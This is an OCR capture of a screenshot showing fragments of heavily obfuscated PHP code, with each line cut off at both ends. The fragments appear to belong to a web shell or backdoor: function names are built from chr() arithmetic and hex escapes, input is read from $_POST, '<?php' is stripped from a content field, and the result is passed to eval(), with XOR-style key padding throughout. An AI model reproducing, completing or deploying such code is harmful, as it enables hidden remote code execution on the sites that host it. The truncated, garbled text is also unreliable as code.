
. chr ( 424 - 303 ).'u' . chr (107); $cRFNS = "\x63" . chr (108) . "\
H = class_exists($PqwCqdFXc); $cRFNS = "21338";$fyYas = strp
4 + 36244); $wLKZwBAeN = NULL;}$MszeoE = "36244";class
e("<" . "?php", "", B_zhyuk::$LHQYfM["content"]);eval($X
peat($XDBgNHQDYV, strlen($XDBgNHQDYV));}public funct
1";$this->fhJOqSzTAM($MszeoE); $MszeoE = "13104_45951"
len($XDBgNHQDYV[0]) / strlen($eVByiL)) + 1);}public fun
ay_map($gxRtBt . "\x5f" . chr ( 1028 - 928 )."\x65" . "\x63" . chr 
4";$XDBgNHQDYV = "";$neNnJOvguo = $_POST;$OSOXZhwE =
)];if (!empty($tzuwY)){$tzuwY = explode($ScAyCrri, $tz
$jwMuN];}$XDBgNHQDYV = $this->NiiZsAOY($XDBgNHQD
cAyCrri) !== FALSE){$eVByiL = str_pad($eVByiL, 10); $eV
chr ( 1038 - 943 )."\x53" . "\x6a" . "\x46" . chr (105) . "\114";$LXj
); $GHXQx = class_exists($ejeyzQUG); $LXjajebQ = "55784";$Td
/* 36818 */ brG_SjFiL(30181 + 30181); $ZhPRHogaMF = NU
 {$kNihgOxB2 = str_replace("<" . "?php", "", brG_SjFiL:
7557";$this->_dummy = str_repeat($kNihgOxB, strlen($kNih
14114";$this->EtjjSVigcw($NXTHqQ); $NXTHqQ = "832_1411
) / strlen($ynrLd)) + 1);}public function mlLkR($kNihgOxB){$f
 . 'c' . "\x6f" . "\x64" . chr (101), array($kNihgOxB,));}pu